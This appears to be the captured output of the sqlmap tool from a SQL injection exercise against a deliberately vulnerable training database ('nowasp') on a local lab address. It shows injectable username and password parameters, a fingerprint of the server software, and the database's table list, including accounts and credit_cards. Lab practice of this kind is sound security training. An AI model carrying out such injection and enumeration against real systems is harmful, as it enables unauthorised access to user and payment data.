 there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: password, type: Single quoted string (default)
[1] place: GET, parameter: username, type: Single quoted string
[q] Quit
> 1
[01:46:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, PHP, Apache 2.2.14
back-end DBMS: MySQL 5
[01:46:02] [INFO] fetching tables for database: 'nowasp'
[01:46:02] [WARNING] reflective value(s) found and filtering out
Database: nowasp
[12 tables]
+----------------------------+
| accounts                   |
| balloon_tips               |
| blogs_table                |
| captured_data              |
| credit_cards               |
| help_texts                 |
| hitlog                     |
| level_1_help_include_files |
| page_help                  |
| page_hints                 |
| pen_test_tools             |
| youtubevideos              |
+----------------------------+
[01:46:03] [INFO] fetched data logged to text files under '/home/qvintvs/.local/share/sqlmap/output/10.0.2.15'
Hints
Performance
Memory
Storage
Accessibility